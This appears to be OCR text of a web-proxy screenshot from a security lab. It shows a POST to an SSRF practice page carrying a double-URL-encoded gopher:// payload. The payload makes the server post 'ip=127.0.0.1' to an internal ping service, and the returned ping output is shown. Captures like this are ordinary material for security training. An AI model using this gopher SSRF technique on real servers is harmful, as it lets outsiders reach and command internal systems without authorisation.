 请求
美化
Raw
Hex
\n
1 POST /ssrf/ssrf.php HTTP/1.1
2 Host: 121.43.53.23:9091
3 Content-Length: 1130
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://121.43.53.23:9091
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/115.0.5790.171 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,imag
e/avif,image/webp,image/apng,*/*;q=0.8,application/signed-
exchange;v=b3;q=0.7
10 Referer: http://121.43.53.23:9091/ssrf/ssrf.php
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9
13 Connection: close
14
15 url=
gopher%3A%2F%2F172.250.250.5%3A80%2F_%25%35%30%25%34%66%25
%35%33%25%35%34%25%32%30%25%32%66%25%32%30%25%34%38%25%35%
34%25%35%34%25%35%30%25%32%66%25%33%31%25%32%65%25%33%31%2
5%30%64%25%30%61%25%34%38%25%36%66%25%37%33%25%37%34%25%33
%61%25%32%30%25%33%31%25%33%37%25%33%32%25%32%65%25%33%32%
25%33%35%25%33%30%25%32%65%25%33%32%25%33%35%25%33%30%25%
32%65%25%33%35%25%30%64%25%30%61%25%34%33%25%36%66%25%36%65
%25%37%34%25%36%35%25%36%65%25%37%34%25%32%64%25%35%34%25%
37%39%25%37%30%25%36%35%25%33%61%25%32%30%25%36%31%25%37%3
0%25%37%30%25%36%63%25%36%39%25%36%33%25%36%31%25%37%34%25
%36%39%25%36%66%25%36%65%25%32%66%25%37%38%25%32%64%25%37%
37%25%37%37%25%37%37%25%32%64%25%36%36%25%36%66%25%37%32%2
5%36%64%25%32%64%25%37%35%25%37%32%25%36%63%25%36%35%25%36
%65%25%36%33%25%36%66%25%36%34%25%36%35%25%36%34%25%30%64%
25%30%61%25%34%33%25%36%66%25%36%65%25%37%34%25%36%35%25%3
6%65%25%37%34%25%32%64%25%34%63%25%36%35%25%36%65%25%36%37
%25%37%34%25%36%38%25%33%61%25%32%30%25%33%31%25%33%32%25%
30%64%25%30%61%25%30%64%25%30%61%25%36%39%25%37%30%25%33%6
4%25%33%31%25%33%32%25%33%37%25%32%65%25%33%30%25%32%65%25
%33%30%25%32%65%25%33%31
响应
美化
Raw
Hex
页面渲染
\n
placeholder="□□□ IP □□">
84 </div>
85 <div class="col-md-4">
86 <button type="submit" class="btn
btn-primary">
Ping
</button>
87 </div>
88 </div>
89
90 </form>
91 </div>
92
93 <pre>
Array
94 (
95 [0] => PING 127.0.0.1 (127.0.0.1): 56
data bytes
96 [1] => 64 bytes from 127.0.0.1:
icmp_seq=0 ttl=64 time=0.070 ms
97 [2] => 64 bytes from 127.0.0.1:
icmp_seq=1 ttl=64 time=0.055 ms
98 [3] => 64 bytes from 127.0.0.1:
icmp_seq=2 ttl=64 time=0.066 ms
99 [4] => 64 bytes from 127.0.0.1:
icmp_seq=3 ttl=64 time=0.066 ms
100 [5] => --- 127.0.0.1 ping statistics ---
101 [6] => 4 packets transmitted, 4 packets
received, 0% packet loss
102 [7] => round-trip min/avg/max/stddev =
0.055/0.064/0.070/0.000 ms
103 )
104 </pre>
</div>
105 </body>
106 </html>
</pre>
</div>
107 <script src="./attachs/jquery.min.js">
</script>
108 <script src="./attachs/bootstrap.bundle.min.js">
</script>
109 </body>
Inspect
Request
Request
Request
Request
请求头
响应头